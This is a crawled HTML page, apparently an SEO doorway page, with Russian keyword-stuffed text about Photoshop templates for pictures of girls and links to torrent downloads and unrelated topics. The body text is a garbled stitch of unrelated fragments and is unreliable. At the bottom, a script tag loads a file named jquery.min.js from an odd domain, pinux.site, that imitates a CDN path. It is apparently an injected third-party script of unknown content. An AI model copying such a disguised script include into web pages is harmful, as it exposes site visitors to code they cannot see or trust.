

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-shablon-devushka-fotoshop.html
body_size: 2550
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шаблон девушка фотошоп - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шаблон девушка фотошоп</h2>
                            </header>
                            <p>Скачать бесплатно фотомонтаж для всех возрастов любителей фото. Добро пожаловать! Вам нужно отредактировать фото в программе фотошоп онлайн? Тогда. Сам шаблон можно скачать немного ниже, а прямо сейчас представляю вашему вниманию. Урок о том как сделать белый фон в фотошопе, используя фотографию. Шаблоны для фотомонтажа коллажи и фотоколлажи для фотошоп (photoshop), вы можете скачать. 
Девушка с красивой прической, женский портрет - клипарт с фотостока. Beautiful model woman with hairstyle. Сделать прикол с Вашим фото, коллаж и фотомонтаж онлайн и бесплатно. Ваше лицо на обложке. Приглашение на выпускной 2018. Шаблон скачать распечатать Настает время, когда подготовка. Сценарий выноса торта на юбилей Обычно любой, даже самый взрослый праздник на юбилей. Как правильно составить анкету для сайта знакомств: общие рекомендации, типичные ошибки. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-elena-berkova-filmy-skachat-torrent.html">Елена беркова фильмы скачать торрент</a></li>
                                <li><a href="vxu-kak-pereschitat-kontrolnuyu-summu.html">Как пересчитать контрольную сумму</a></li>
                                <li><a href="vxu-tekst-pesni-strana-oz.html">Текст песни страна oz</a></li>
                                <li><a href="vxu-raspisanie-elektrichek-na-novomoskovsk.html">Расписание электричек на новомосковск</a></li>
                                <li><a href="vxu-v-zdorovom-tele-zdorovyy-duh-skachat-prezentaciyu.html">В здоровом теле здоровый дух скачать презентацию</a></li>
                                <li><a href="vxu-skachat-film-torrent-gde-moya-tachka-chuvak.html">Скачать фильм торрент где моя тачка чувак</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-uefi-i-legacy-chto-eto.html">Uefi и legacy что это</a></li>
                                            <li><a href="vxu-temy-dlya-prezentaciy-po-genetike.html">Темы для презентаций по генетике</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-klassifikaciya-kommercheskoy-nedvizhimosti-shema.html">Классификация коммерческой недвижимости схема</a></li>
                                            <li><a href="vxu-raspisanie-poezdov-kostyukovichi-mogilev.html">Расписание поездов костюковичи могилев</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-android-blokirovka-reklamy-v-prilozheniyah.html">Андроид блокировка рекламы в приложениях</a></li>
                                            <li><a href="vxu-issledovatelskaya-rabota-po-biologii-11-klass-prezentaciya.html">Исследовательская работа по биологии 11 класс презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-majesty-2-torrent-skachat.html">Majesty 2 торрент скачать</a></li>
                                            <li><a href="vxu-skachat-igru-ohota-za-sokrovischami-na-telefon.html">Скачать игру охота за сокровищами на телефон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
